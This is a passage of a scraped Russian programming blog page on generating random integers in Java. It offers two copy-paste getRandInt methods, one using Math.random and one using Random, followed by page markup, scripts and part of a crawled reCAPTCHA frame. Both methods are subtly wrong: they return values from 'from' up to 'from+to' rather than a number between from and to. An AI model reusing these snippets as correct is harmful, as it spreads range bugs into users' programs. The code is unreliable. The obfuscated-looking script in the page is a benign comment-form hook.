class="crayon-h"> </span><span class="crayon-cn">92</span><span class="crayon-h"> </span><span class="crayon-cn">73</span><span class="crayon-h"> </span><span class="crayon-cn">33</span><span class="crayon-h"> </span><span class="crayon-cn">07</span><span class="crayon-h"> </span><span class="crayon-cn">30</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405c5161435683-4">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0010 seconds] -->
<p>Если же Вы пришли, просто скопипастить нужный метод, то вот метод который работает через класс <strong>Math</strong>:</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-69760a85405cb834851518" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

public int getRandInt(int from, int to)
{
	return from + (int) ( Math.random()*to );
}
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cb834851518-6">6</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-2"><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-3"><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-4"><span class="crayon-h">	</span><span class="crayon-st">return</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-h"> </span><span class="crayon-v">Math</span><span class="crayon-sy">.</span><span class="crayon-e">random</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-o">*</span><span class="crayon-st">to</span><span class="crayon-h"> </span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-5"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cb834851518-6">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0007 seconds] -->
<p>а вот метод который работает через класс <strong>Random</strong> (обратите внимание, что в нем есть еще и другие методы, например для генерации вещественных чисел):</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-69760a85405cf374677506" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

public int getRandInt(int from, int to)
{
	return from + (new Random()).nextInt(to);
}
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405cf374677506-6">6</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-2"><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-3"><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-4"><span class="crayon-h">	</span><span class="crayon-st">return</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">Random</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e">nextInt</span><span class="crayon-sy">(</span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-5"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405cf374677506-6">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0007 seconds] -->
<p></p>
</div>
                
                                <p class="infobottom">
                    Author: <span class="vcard author"><span class="fn"><a rel="author" href="https://plus.google.com/104024383237941394382?rel=author" target="_blank">Vitaly Orlov</a></span></span>
                                            &#124; Rating: <span title="From publishing date aricle has from 90 to 120 views each month"><span class="rating">4</span>/<span class="rating-best">5</span></span>                                        &#124;
                    Tags:   <span class="tags"><a href="https://it-rem.phpdev.one/tag/rand" rel="tag">rand</a> , <a href="https://it-rem.phpdev.one/tag/random" rel="tag">random</a> , <a href="https://it-rem.phpdev.one/tag/sluchaynyie-chisla" rel="tag">случайные числа</a></span>                                    </p>
		</div>
	
	
<!-- You can start editing here. -->



  

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sluchaynyiy-chisla-v-java.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="#go-away-fucking-robots" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><small>Allowed HTML-tags: &lt;a&gt;, &lt;code&gt;, &lt;i&gt;, &lt;em&gt;, &lt;strong&gt;, &lt;b&gt;, &lt;u&gt;, &lt;strike&gt;</small><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input type="text" name="liame" id="liame" size="30" value="" />
<input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email"   style="display:none"/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<script>eval(atob('CnZhciBjZm0gPSBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY29tbWVudGZvcm0iKTsKY2ZtLm9uc3VibWl0ID0gZnVuY3Rpb24oKXtjcGpzKGNmbSl9Owo='))</script>
<hr />



	</div><!-- section entry -->
	</div><!-- main -->
	<div id="sidebar">
<li id="astbiz-user-last-login_widget-2" class="widget-container widget_astbiz-user-last-login_widget"><span class="widget-title">Author: Vitaly Orlov</span><div class="astbiz-last-login"><!--googleoff: index--><div class="user-photo"><img src="https://it-rem.phpdev.one/wp-content/uploads/2016/08/orlov0562.jpg" rel="nofollow"/></div><!--googleon: index--><div class="login-time"><span>Last visit 09.03.2025</span></div></li><li id="recent-comments-2" class="widget-container widget_recent_comments"><span class="widget-title">Latest comments</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Эх</span> on <a href="https://it-rem.phpdev.one/tormozit-vosproizvedenie-i-lagaet-peremotka-v-pleere-vlc-kak-ispravit.html/comment-page-1#comment-2598">Тормозит воспроизведение и лагает перемотка в плеере VLC. Как исправить?</a></li><li class="recentcomments"><span class="comment-author-link">Nik</span> on <a href="https://it-rem.phpdev.one/komp-visnet-pri-perehode-v-zhdushhiy-rezhim.html/comment-page-1#comment-2595">Комп виснет при переходе в ждущий режим</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Orlov</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2572">https на локальном компьютере</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> on <a href="https://it-rem.phpdev.one/obnovlenie-ubuntu-22-10-perestal-rabotat-vlc.html/comment-page-1#comment-2561">Обновление Ubuntu 22.10: Перестал работать VLC</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2559">https на локальном компьютере</a></li></ul></li></div>
	</div>
<div id="footer">

<div id="footerbox">

<div class="return"><a href="#header">&uarr; Scroll up</a></div>

<p class="support">
    <a href="/sluchaynyiy-chisla-v-java.html/amp" title="AMP version">AMP</a>
| <a href="/sitemap.xml" title="XML sitemap">XML Sitemap</a>
| <a href="/feed" title="RSS фид">RSS Feed</a>
| &copy; 2026 <a href="https://it-rem.phpdev.one" title="IT Remarks - Programmer&#039;s Notes">IT Remarks</a>
</p>
</div>
</div>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/js/cookie.js" id="cookie-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.38","is_admin":"0","ajaxurl":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.38" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","nonce":"e0883170c6","post_id":"484"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&#038;hl=ru"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			
<div id="top-link">
   <a href="#top">&uarr; scroll up</a>
</div>

<script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
   $('#top-link').css({'padding-top': $(window).height()});
   function mytoplink() {
       var h = $(window).width()/2-960/2-102;
        if (h>50) h=50;
       if(h<0){
           $('#top-link').addClass('veryhidden');
       } else {
           $('#top-link').removeClass('veryhidden');
       }
   }
   mytoplink();
   $(window).resize(function(){
       mytoplink();
   });
   $('#top-link').topLink({min: 400,fadeSpeed: 500});
   $('#top-link').click(function(e) {
       e.preventDefault();
       $.scrollTo(0,300);
   });

});
/*]]>*/
</script>

    <script src="https://it-rem.phpdev.one/sjs/?js=1.4.8" async="async" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&co=aHR0cHM6Ly9pdC1yZW0ucGhwZGV2Lm9uZTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=of7dn9vptogg
body_size: 48800
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
